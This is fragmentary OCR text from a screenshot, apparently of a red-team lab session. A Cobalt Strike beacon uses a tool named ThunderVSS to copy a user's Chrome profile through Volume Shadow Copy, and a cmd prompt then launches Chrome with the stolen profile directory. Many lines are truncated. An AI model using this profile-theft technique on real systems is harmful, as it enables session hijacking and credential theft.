 Cobalt Strike View Attacks Reporting Help
10.10.111.30
Jack *
BLANPC-0004 @ 4048
Event Log X Listeners X Scripts X Beacon
[+] host called home, sent: 139881 bytes
[+] received output:
***ThunderVSS***
Using VSS to grab Chrome profile
Checking if Chrome profile exists
VSS Target Volume: C:\
Profile Path: C:\users\Jack\Appdata\Local\Goo
Copy Path: C:\Users\public\documents\thunderc
Checki
Direct
Direct
Run St
beacon
[-] Un
vSphere - Offsec DMZ AntiVirus S
Not secure https://vcenter.admin.local/ui/
vm vSphere Client Menu Search
Offsec DMZ AntiVirus Server ACTIONS
Summary Monitor Configure Permissions Datastores Networks
Offsec Lab
Offsec Demo
Offsec DMZ AntiVir...
Guest OS: Microsoft Windows Server 2012 (64-bit)
Compatibility: ESXi 6.5 and later (VM version 13)
VMware Tools: Running, version:10279 (Current)
More info...
V1.DMZ.local
.25
Initiator Queued Fo
Administrator: C:\Windows\System32\cmd.exe
C:\Program Files (x86)\Google\Chrome\Application>chrome.exe --user-data-dir="C:\users\public\documents\thunderc
hrome
C:\Program Files (x86)\Google\Chrome\Application>